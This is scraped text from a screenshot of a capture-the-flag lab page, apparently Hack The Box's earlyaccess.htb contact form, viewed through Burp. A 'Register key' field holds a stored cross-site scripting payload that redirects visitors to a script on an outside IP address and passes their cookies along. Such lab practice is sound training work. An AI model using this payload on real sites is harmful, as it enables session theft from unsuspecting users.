 https://earlyaccess.htb/contact
Burp
13
Git Privacy Pentest Learn Donate
Home Messaging Forum Store Register key <script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Messaging
Inbox Outbox Contact Us
If you have any inquiry, please do not hesitate contacting us!
Send message to: admin@earlyaccess.htb
Subject:
a
Type in your message:
a
Send